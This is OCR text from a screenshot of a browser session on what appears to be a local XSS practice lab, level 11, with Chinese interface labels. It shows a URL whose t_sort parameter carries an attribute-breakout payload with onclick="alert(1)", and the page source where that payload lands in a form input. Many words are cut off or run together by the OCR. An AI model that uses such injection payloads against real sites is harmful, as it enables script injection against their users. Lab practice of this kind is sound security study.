 oad URL
http://127.0.0.1:8080/xsslabs/level11.php?keyword=good%20job!&t_sort="type="text" onclick="alert(1)"
plit URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
CRAFT Services▾ [No information available]
欢迎来到level
没有找到和good job!相
6
5
4
LEVELELEVE
查看器 控制台 调试器 {} 样式编辑器 性能 网络
OCTYPE html>
STATUS OK-->
ml> ev
ead></head>
ody>
<h1 align="center">欢迎来到level11</h1>
<h2 align="center">没有找到和good job!相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden"></input>
<input name="t_history" value="" type="hidden"></input>
<input name="t_sort" value=""type="text" onclick="alert(1)"" type="hidden"></input>
<input name="t_ref" value="" type="hidden"></input>